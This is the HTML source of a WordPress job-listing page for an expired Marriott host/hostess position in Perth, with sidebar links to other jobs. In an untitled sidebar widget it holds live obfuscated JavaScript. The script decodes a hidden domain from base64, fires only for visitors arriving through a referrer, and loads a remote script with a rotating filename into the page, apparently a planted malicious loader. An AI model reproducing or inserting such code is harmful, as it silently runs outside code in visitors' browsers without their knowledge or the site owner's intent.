#wrapper, #wrapper.wide-layout, #wrapper.boxed-all { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}

.display-posts-listing .listing-item {
	clear: both;
list-style-type: none;
}

.display-posts-listing img {
	float: left;
	margin: 0 10px 10px 0;
display: block;
}

.job-post {
    border: 1px solid #ddd;
    box-shadow: 0 0 5px rgba(153,153,153,.6);
    padding: 5px 5px 5px 20px;
    background-color: #f6f6f6;
    margin-bottom: 20px;
    word-wrap: break-word !important;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

p.more {
    padding: 5px 30px;
    background: #f2f2f2;
    color: #ff0000;
    border-left: 3px solid #28bf3e;

word-wrap: break-word !important;
    clear:both;

}

p.more i.far.fa-hand-point-right {
    position: relative;

}

p.more i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    position: absolute;
    top: 0px;
    left: -25px;
}

i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #ff0000;
    font-size: 19px;
}

div#toc_container {
    text-align: center !important;
    width: 100% !important;
word-wrap: break-word !important;
    clear:both;
}

p.toc_title {
    text-align: center !important;
    padding: 5px 30px;
    background: #f2f2f2;
    border-left: 3px solid #28bf3e;
}

p.toc_title i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    margin-right: 5px;
}

ul.toc_list {
    text-align: left;
}


/* Post Table */

.pcs:after {
  content: " pcs";
}
.cur:before {
  content: "$";
}
.per:after {
  content: "%";
}
* {
  box-sizing: border-box;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border-bottom: 1px solid #ccc;
}
table th, table td {
  padding: 0.4em;
}
table.fold-table > tbody > tr.view td, table.fold-table > tbody > tr.view th {
  cursor: pointer;
}
table.fold-table > tbody > tr.view td:last-child, table.fold-table > tbody > tr.view th:first-child {
  position: relative;
  padding-left: 20px;
}
table.fold-table > tbody > tr.view td:last-child:before, table.fold-table > tbody > tr.view th:first-child:before {
  position: absolute;
  top: 50%;
  left: 5%;
  width: 9px;
  height: 16px;
  margin-top: -8px;
  font: 16px fontawesome;
  color: #999;
  content: "f0d7";
  transition: all 0.3s ease;
}
table.fold-table > tbody > tr.view:nth-child(4n-1) {
  background: #eee;
}
table.fold-table > tbody > tr.view:hover {
  background: #fff;
}
table.fold-table > tbody > tr.view.open {
  background: #29bf3e;
  color: white;
}
table.fold-table > tbody > tr.view.open td:last-child:before, table.fold-table > tbody > tr.view.open th:first-child:before {
  transform: rotate(-180deg);
  color: #333;
}
table.fold-table > tbody > tr.fold {
  display: none;
}
table.fold-table > tbody > tr.fold.open {
  display: table-row;
}
.fold-content {
  padding: 0.5em;
}
.fold-content h3 {
  margin-top: 0;
}
.fold-content > table {
  border: 2px solid #ccc;
}
.fold-content > table > tbody tr:nth-child(even) {
  background: #eee;
}

/* Job Board */
.job-headings {
    padding: 0 0 5px;
    border-bottom: 2px solid #ffbf00;
    font-weight: bold;
    line-height: 1.4;

    letter-spacing: 0.3px;
    margin-bottom: 15px;
    margin-top: 0;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', 'cairo', sans-serif;
    font-size: 16px !important;
display: inline-block;
}

.j-details {
color: #ffbf00;
}


/* Job Board bullet off */
ul.job_types li::marker {
    content: "";

}
ul.job-listing-meta.meta li::marker{
	content: "";
	
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.careers-trivia.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.careers-trivia.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />
</head>
<body id="top" class="job_listing-template-default single single-job_listing postid-30725 lazy-enabled sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.careers-trivia.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Saturday , January 17 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.careers-trivia.net/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.careers-trivia.net/contact-us/">Contact Us</a></li>
<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://www.careers-trivia.net/dmca/">DMCA</a></li>
<li id="menu-item-30938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://www.careers-trivia.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.careers-trivia.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Careers Trivia &#8211; Latest Jobs 2025" href="https://www.careers-trivia.net/">
					<img src="https://www.careers-trivia.net/wp-content/uploads/2022/05/careers-trivianet.png" alt="Careers Trivia &#8211; Latest Jobs 2025"  /><strong>Careers Trivia &#8211; Latest Jobs 2025 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-30901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30901"><a href="https://www.careers-trivia.net/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.careers-trivia.net/?s=Walk%20in%20Interview">Walk in Interviews</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.careers-trivia.net/?s=IT">IT</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.careers-trivia.net/?s=accounting">Accounting</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.careers-trivia.net/?s=airlines">Airlines</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.careers-trivia.net/?s=airport">Airport</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.careers-trivia.net/?s=supermarket">Supermarket</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.careers-trivia.net/?s=hospital">Hospital</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.careers-trivia.net/?s=security">Security</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.careers-trivia.net/?s=hotel">Hotel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.careers-trivia.net/?s=government">Government</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.careers-trivia.net/?s=banking">Banking</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.careers-trivia.net/?s=engineering">Engineering</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-30725 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Marriot Careers &#8211; Host/Hostess</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.careers-trivia.net/author/careerstriviaem/" title="">careerstriviaem </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>Tuesday, 18th Feb 2025</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Marriot Careers &#8211; Host/Hostess</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<div class="single_job_listing">
					<div class="job-manager-info">This listing has expired.</div>
			</div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
		function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.src = url; js.id = id;
			fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk' );
		load('//platform.twitter.com/widgets.js', 			 'tweetjs' );
		}
		if (w.addEventListener) { w.addEventListener("load", go, false); }
		else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">
			<li>
			<div class="fb-like" data-href="https://www.careers-trivia.net/?p=30725" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.careers-trivia.net/?p=30725" data-text="Marriot Careers &#8211; Host/Hostess" data-via="" data-lang="en">tweet</a></li>
					<li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.careers-trivia.net/?p=30725" data-counter="right"></script></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2025-02-18T08:48:15+05:00","datePublished":"2025-02-18T08:48:15+05:00","dateModified":"2025-04-16T00:04:20+05:00","headline":"Marriot Careers &#8211; Host\/Hostess","name":"Marriot Careers &#8211; Host\/Hostess","keywords":[],"url":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=30725","description":"Job Description: At more than 100 award-winning properties worldwide, The Ritz-Carlton Ladies and Gentlemen create experiences so exceptional that long after a guest stays with us, the experience stay","copyrightYear":"2025","publisher":{"@id":"#Publisher","@type":"Organization","name":"Careers Trivia - Latest Jobs 2025","logo":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/05\/careers-trivianet.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=30725"},"author":{"@type":"Person","name":"careerstriviaem","url":"https:\/\/www.careers-trivia.net\/author\/careerstriviaem\/"},"articleSection":[],"articleBody":"Job Description:\r\nAt more than 100 award-winning properties worldwide, The Ritz-Carlton Ladies and Gentlemen create experiences so exceptional that long after a guest stays with us, the experience stays with them. As the premier worldwide provider of luxury experiences, we set the standard for rare and special luxury service the world over. We invite you to explore The Ritz-Carlton.\r\n\r\n\r\nJob Responsibilities:\r\n\r\n \tProvide guests with a warm and sincere greeting, engaging them in conversation regarding their stay, property services, and area attractions\/offerings.\r\n \tEnsure appropriate table place settings.\r\n \tMaintain cleanliness and condition of working area.\r\n \tSeat guests at a clean, available table; pulling out chairs; provide a clean\/current menu.\r\n \tProcess transactions and payments using MICROS system.\r\n\r\nJob Requirements:\r\n\r\n \tUnrestricted working rights for Australia\r\n \tMust have weekend availability (Thursday, Friday, Saturday and Sunday preferred)\r\n \tExperience working in customer service role preferable\r\n \tPassion for customer service\r\n \tResponsible Service of Alcohol from Nationally Accredited Training provider (RSA)\r\n \tCOVID Hygiene Certificate (from Australian Hotels Association)\r\n\r\nJob Details:\r\nCompany:\u00a0Marriott\r\n\r\nVacancy Type:\u00a0 Full Time\r\n\r\nJob Location:\u00a0Perth, Western Australia, AUS\r\n\r\nApplication Deadline: N\/A\r\n\r\n\r\nApply Here\r\ncareers-trivia.net","image":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/04\/marriott-logo.png","width":696,"height":200}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"></div>
			<div class="post-next"></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-top"><h4>Recent Jobs</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul class="job_listings">

				
					<li class="post-7350 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7350">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Manager Web Content Management</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30894 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30894">
				<div class="content">
			<div class="position">
				<h3>Marriott Jobs Opportunities &#8211; Accounts Payable Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Dubai, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-109 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=109">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Accounting Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah, Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7352 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7352">
				<div class="content">
			<div class="position">
				<h3>Southwest Flight Attendant Jobs 2025 &#8211; Enterprise Sr. CI Consultant</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7353 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7353">
				<div class="content">
			<div class="position">
				<h3>Southwest Jobs &#8211; Flight Crew Training Instructor</h3>
			</div>
			<ul class="meta">
				<li class="location">Fort Worth, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30893 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30893">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotel Online Application &#8211; Housing Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7355 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7355">
				<div class="content">
			<div class="position">
				<h3>Southwest Careers 2025 &#8211; Customer Service Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30892 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30892">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotels Jobs Application &#8211; Hygiene, Health &amp; Safety Coordinator</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-111 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=111">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Business Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah,Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7356 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7356">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Ramp Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div></div><!-- .widget /-->
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"></div></div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Copyright © 2026 Careers-Trivia.net. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
        <script>
            (function () {
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }
                                        
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=')
                        return Object.assign(acc, {[k]: v})
                    }, {})

                    const url = "https://www.careers-trivia.net/wp-json/iawp/search"
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        ...{"payload":{"resource":"singular","singular_id":"30725","page":1},"signature":"17d9acc0cb7b1d5b196cf4789748a0b4"}                    }
                    const xhr = new XMLHttpRequest()
                    xhr.open("POST", url, true)
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                    xhr.send(JSON.stringify(body))
                })
            })();
        </script>
        <script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.careers-trivia.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 01:16:39 -->